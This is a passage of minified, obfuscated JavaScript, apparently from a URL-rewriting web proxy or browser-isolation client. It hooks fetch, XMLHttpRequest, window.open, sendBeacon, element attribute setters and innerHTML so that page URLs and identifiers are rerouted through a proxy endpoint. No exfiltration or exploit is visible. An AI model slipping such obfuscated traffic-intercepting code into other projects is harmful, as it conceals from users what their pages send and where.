0,name:s[o(652)]}),f!==s[o(3139)];)f=f[o(3309)][o(796)]}})),fe(s,h(1169),h(1005),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ne(s,e)?await ie(s,r,e):re(s,r,e);n=se(i,n,a);for(var c=arguments[o(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(1613)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2577)]?(0,o.pI)(l,t[e(3531)]):(0,o.pI)(l,t)})),fe(s,h(3165),h(2358),(function(t,a,c){const u=h;for(var d=arguments[u(3356)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(1613)](this,a,c,...f);const p=i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),{additionalHeaders:g,url:w}=oe(s,0,u(2579)==typeof c?(0,e.Xz)(c,p):c);c=u(2579)==typeof c?w[u(2749)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),y=t[u(1613)](this,a,b,...f);for(const[t,e]of Object[u(398)](g))this[u(3247)](u(1227)[u(880)](t),Rt(e));return y})),Yt(s,h(3165),h(938),{get:function(){const t=h;for(var n,r=arguments[t(3356)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3313)])||void 0===n?void 0:n[t(938)])||i.A[t(772)](s)[t(1119)][t(772)][t(1613)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(542)]:c}}),Gt(s,h(779),h(1945),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](s)[a(519)][a(1613)](s,t,{method:a(429),keepalive:!0,body:o,mode:a(1107)}),!0}),(function(t){return arguments[h(3356)]>0&&(0,o.pI)(l,t)})),Gt(s,h(1169),h(2358),(function(t,o,a){const c=h;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](s)[e(3848)][e(772)][e(3731)](s[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](s)[c(1666)][c(1613)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3763)===o?new Proxy(t[u(3763)],{set:function(t,o,c){const d=u;if(d(2749)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](s)[d(3848)][d(772)][d(3731)](s[d(2165)]),endpoint:n.A[d(2450)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](s)[c(3848)][c(772)][c(3731)](s[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(l=ee(s))||void 0===l?void 0:l[c(2597)]}}));let u=s;for(;G(u,c(2559),c(3571),{url:t,target:o,windowFeatures:a,name:s[c(652)]}),u!==s[c(3139)];)u=u[c(3309)][c(796)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Yt(s,h(1681),h(3531),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}});const f=!(null==u||!u[h(2711)]);function m(){const t=h;if(this instanceof s[t(2030)]){const e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(null!=e&&e[t(1731)](t(3730)))return!1;if(t(767)===i.A[t(772)](s)[t(907)][t(1613)](this,t(1229)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2379)]){const t=i.A[s(772)](e)[s(2418)][s(772)][s(1613)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(772)](e)[s(3890)][s(772)][s(1613)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Gt(s,h(952),h(1013),(function(t,e,n){const r=h,o=i.A[r(772)](s)[r(3783)][r(1613)](this,t,e,n);try{var a;const n=r(2579)==typeof t&&r(2732)===t[r(3112)](),o=r(2168)!==(null===(a=s[r(2165)])||void 0===a?void 0:a[r(1862)]),i=this===s[r(2165)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3025)])(t(3677));e&&t(2953)==typeof e&&t(2277)==typeof e[t(2143)]?e[t(2143)][t(1613)](e,n):t(2277)==typeof e&&e[t(1613)](this,n)}catch(t){}};s[r(804)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2579)==typeof t&&e(2732)===t[e(3112)]()})),s[h(1516)]=new(s[h(3253)])(s[h(3763)],{get:function(t,e){return s[h(3763)][e]},set:function(t,e,n){return s[h(3763)][e]=n,!0}}),Yt(s,h(2030),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(1820)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1731)](o(1865))?(t=Wt(t,r,s),i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2119)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]}),...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2613),h(2597),{get:function(){const t=h;if(t(1349)===this[t(1939)])return t(4123);if(this[t(1939)][t(652)]&&t(2579)==typeof this[t(1939)][t(652)]&&this[t(1939)][t(652)][t(1731)](t(3601)))return window[t(3763)][t(2597)][t(1859)](t(443))?t(3541):window[t(3763)][t(2597)][t(1859)](t(1536))?t(2160):window[t(3763)][t(2597)][t(1859)](t(3867))?t(3473):window[t(3763)][t(2597)][t(1859)](t(3740))?t(2956):window[t(3763)][t(2597)][t(1859)](t(903))?t(3400):window[t(3763)][t(2597)][t(1859)](t(1122))?t(2419):window[t(3763)][t(2597)][t(1859)](t(1715))?t(2141):window[t(3763)][t(2597)][t(1859)](t(1691))?t(1439):window[t(3763)][t(2597)][t(1859)](t(3226))?t(1291):window[t(3763)][t(2597)][t(1859)](t(882))?t(3218):window[t(3763)][t(2597)][t(1859)](t(2966))?t(507):window[t(3763)][t(2597)][t(1859)](t(3077))?t(2856):window[t(3763)][t(2597)][t(1859)](t(1200))?t(953):window[t(3763)][t(2597)][t(1859)](t(3643))?t(2137):window[t(3763)][t(2597)][t(1859)](t(4039))?t(853):window[t(3763)][t(2597)][t(1859)](t(3933))?t(3778):window[t(3763)][t(2597)][t(1859)](t(793))?t(3590):window[t(3763)][t(2597)][t(1859)](t(3124))?t(1620):window[t(3763)][t(2597)][t(1859)](t(1030))?t(1739):t(905);try{if(window[t(3763)][t(2597)][t(1859)](t(1381))&&t(2579)==typeof this[t(1939)]&&t(4036)===JSON[t(1532)](this[t(1939)])[t(527)])return t(1977)}catch(t){}if(t(2579)==typeof this[t(1939)]&&window[t(3763)][t(2597)][t(1859)](t(1502)))try{var e;const n=JSON[t(1532)](this[t(1939)]);if(null!==(e=n[t(2784)])&&void 0!==e&&e[t(1731)](t(2005))||t(437)===n[t(1760)])return t(3807)}catch(t){}if(t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(1453)))return t(998);if(this[t(1939)]&&t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(3794)))return t(984);for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(772)](s)[t(1856)][t(772)][t(3731)](this,r)}}),Yt(s,h(377),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2560)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1002)]())&&he((0,e.sH)(t[o(1002)]())[o(542)])||(0,e.EW)(t[o(1002)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1002)](),kind:e.MN[o(3983)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(2560)][o(1520)][o(1613)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1002)]())})),Yt(s,h(3586),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3998)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(3998)][o(1520)][o(1613)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(3998)][o(1520)][o(3731)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2091),h(2749),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(580)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(772)](s)[o(2724)][o(772)][o(1613)](this),c=i.A[o(772)](s)[o(3042)][o(772)][o(1613)](this),l=o(2497)===a||o(2770)===a&&o(3267)===c?e.MN[o(544)]:o(2770)===a&&o(1131)===c?e.MN[o(2516)]:e.MN[o(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});for(var u=arguments[o(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(772)](s)[o(580)][o(1520)][o(1613)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Yt(s,h(2786),h(3809),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2704)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(1946),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2155)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2155)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(2379),h(1839),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const u=t[e(1002)]();if(this instanceof s[e(3732)]&&u[e(948)](e(1354)))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);if((e(3875)===r[e(822)]||e(2114)===r[e(822)])&&(this instanceof s[e(973)]||this instanceof s[e(3329)]||this instanceof s[e(717)]||this instanceof s[e(931)]||this instanceof s[e(1237)]||this instanceof s[e(1518)]||u[e(1731)](e(3320))))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,d,...a)}}),fe(s,h(2379),h(2725),(function(t,a,c){const u=h;a=a[u(3112)](),(0,o.yu)(l,a)&&(a=u(2273)+(0,d.md)(a[u(1700)](5)[u(3112)]()));let f=String(c);const m=this[u(1711)][u(3112)]();if(["id",u(1484)][u(948)](a))f=f[u(4055)](" ")[u(2420)]((t=>t[u(2496)]()))[u(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[u(2567)](" ");else if([u(4141),u(2749)][u(948)](a)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(542)])){const t=u(3505)===m?e.MN[u(2119)]:u(1131)===m?e.MN[u(2516)]:e.MN[u(3983)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}}else if(u(3680)===a)f=u(3611)[u(880)](_t,u(1600))[u(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2450)]+u(1106),kind:e.MN[u(2516)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),u(4109))[u(880)]((0,zt.x)().id,u(4030))+Tt({_window:s,protectUrlContext:r,html:f});else if(u(1694)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[u(2450)],urlFilter:t=>(0,o.pI)(l,t)});else if(u(3513)===a||u(1269)===a)f=u(2858)+f;else if(u(2260)===m&&u(1172)===a&&(0,o.pI)(l,f)){const t=i.A[u(772)](s)[u(907)][u(1613)](this,u(3595));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(3822)===t?e.MN[u(2395)]:e.MN[u(2119)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}else u(2260)===m&&u(3595)===a&&(0,o.Bo)(l,f)?[u(3822),u(3441),u(1033),u(3359)][u(948)](f)||(f=(0,d.md)(f)):u(837)!==m||u(4141)!==a&&u(3809)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]});return t[u(1613)](this,a,f)}),(function(t,e){const n=h,r=t[n(3112)]();if(["id",n(1484)][n(948)](r)&&(0,o.Bo)(l,e))return!0;if([n(4141),n(2749),n(1694)][n(948)](r)&&(0,o.pI)(l,e))return!0;if(n(3680)===r&&this instanceof HTMLIFrameElement&&m[n(1613)](this))return!0;if([n(3513),n(1269)][n(948)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1711)][n(3112)]();return!(n(2260)!==i||n(1172)!==t||!(0,o.pI)(l,e))||!(n(2260)!==i||n(3595)!==t||!(0,o.Bo)(l,e))||!(n(837)!==i||n(4141)!==t&&n(3809)!==t||!(0,o.pI)(l,e))})),Gt(s,h(2379),h(1853),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2273)+(0,d.md)(t[n(1700)](5)[n(3112)]()));let r=i.A[n(772)](s)[n(907)][n(1613)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1484)===t)r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");else if(n(4141)===t&&(0,e.EW)(r)||n(2749)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(542)];r=he(t)?r:t}else n(1694)===t?r=Ut(r):n(3513)!==t&&n(1269)!==t||n(2579)!=typeof r||!r[n(1731)](n(2858))?(0,o.v5)(l,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1700)](3);return r}),(function(t){const e=h,n=i.A[e(772)](s)[e(907)][e(1613)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1484),e(4141),e(3680),e(1694),e(2749),e(3513),e(1269)][e(948)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Gt(s,h(2379),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(3715)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2379),h(3850),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(867)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(2379),h(1795),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(2680)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),$t(s,h(2379),h(1636),{get:function(t,e){const n=h;n(2579)==typeof e&&(0,o.yu)(l,e)&&(e=n(2273)+(0,d.md)(e[n(1700)](5)[n(3112)]()));const r=t[e];if(!r)return r;if(n(3356)===e)return r;var i;if(n(2277)==typeof r)return e===(null===(i=s[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(s[e(3253)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1875)===n?function(){const e=i,n=s[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1465)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1465)===e){const e=t[n(652)];if("id"===e&&n(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(1484)===e&&n(2579)==typeof i)return i[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(652)===e&&i[n(1731)](n(2273))){const t=i[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):i}return i}}):r(2277)==typeof i?i[r(518)](t):i:i}}):n}:i(2277)==typeof r?r[i(518)](t):r:s}})}:r[n(518)](t);if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(3253)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2277)==typeof i)return i[r(518)](t);if(r(1465)===e){const e=t[r(652)];if("id"===e&&r(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(1484)===e&&r(2579)==typeof i)return i[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(652)===e&&i[r(1731)](r(2273))){const t=i[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Gt(s,h(2379),h(2018),(function(t){const e=h;return!!t&&(t[e(3356)]>1e4?i.A[e(772)](s)[e(2637)][e(1613)](this,t):i.A[e(772)](s)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),$t(s,h(756),h(1280),{get:function(t,e){const n=h;if(n(2579)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2273)+r)?(0,d.md)(r):e];return n(2277)==typeof i?i[n(518)](t):i},set:function(t,e,n){const r=h;if(r(2579)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2273)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2579)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2273)+t)?(0,d.md)(t):e}return s[n(4022)][n(2175)](t,e)}},null,(function(){const t=h,e=i.A[t(772)](s)[t(3339)][t(772)][t(1613)](this);if(e){if(s[t(3763)][t(1576)][t(1859)](t(2682))&&t(3190)===e[t(2312)])return!1;if(s[t(3763)][t(1576)][t(1859)](t(1120))&&t(3880)===e[t(2312)])return!1}return!0})),Yt(s,h(2030),h(652),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(772)](s)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1731)](e(359))})),Gt(s,h(2379),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3411)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(3411)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2379),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3655)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3655)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(791)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(791)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(1901)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(1901)][e(1613)](this,t):a}),(t=>t)),Yt(s,h(2379),"id",{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(2579)!=typeof t&&(t=s[e(732)](t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(2418)][e(1520)][e(1613)](this,(0,o.Bo)(l,t)?(0,d.md)(t):t,...r)}}),Gt(s,h(2379),h(1529),(function(t,e){const n=h;return i.A[n(772)](s)[n(1075)][n(1613)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2340)])})),Gt(s,h(2379),h(1170),(function(t){const e=h;return i.A[e(772)](s)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),$t(s,h(2379),h(1219),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,i=[];for(var s=arguments[e(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(731)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,d.md)(t)),i[n(2215)](t)})),r[e(3731)](t,[...i])};if(n(1690)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[i(3731)](t,[e])};if(n(930)===e)return function(){const e=n;for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t));return r[e(3731)](t,[...c])};if(n(2439)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[s(3731)](t,[e,i])};if(n(2100)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),(0,o.Bo)(l,i)&&(i=(0,d.md)(i)),r[s(3731)](t,[e,i])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===s[n(774)][n(1314)])return function(){const e=n,o=r[e(1613)](t);return new(s[e(3253)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new(s[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=h;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2579)!=typeof t&&(t=t[e(1002)]()),t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" "),i.A[e(772)](s)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(s,h(2379),h(3679),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=h,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" ");for(var r=arguments[e(3356)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(772)](s)[e(2860)][e(1520)][e(1613)](this,n,...a)}}),Gt(s,h(3284),h(2174),(function(t){const e=h;return 